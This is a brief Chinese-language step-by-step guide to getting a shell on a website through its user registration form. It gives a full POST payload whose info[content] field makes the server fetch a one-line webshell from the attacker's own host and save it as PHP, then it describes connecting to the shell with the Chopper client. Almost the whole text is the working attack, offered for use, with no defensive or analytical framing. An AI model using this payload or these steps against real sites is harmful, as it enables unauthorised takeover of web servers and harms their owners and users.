

首先准备一台公网服务器,在上面新建一个一句话的txt文件。如下:



接着打开目标网站,点击注册,填写信息后点击提交,拦截该数据包。

将其中post提交的数据替换成我们的poc,poc如下:

siteid=1&modelid=11&username=ab1cd&password=1123456&email=1abcd@qq.com&info[content]=src=http://60.xxx.xxx.102/1.txt?.php#.jpg&dosubmit=1&protocol=

其中的src=后面就是我们准备的一句话txt文件。



发送数据包,成功上传一句话。

这里要注意的是在repeater里测试go时每一次都要修改username,password和email字段值,不能重复。

之后使用菜刀连接一句话,成功Getshell。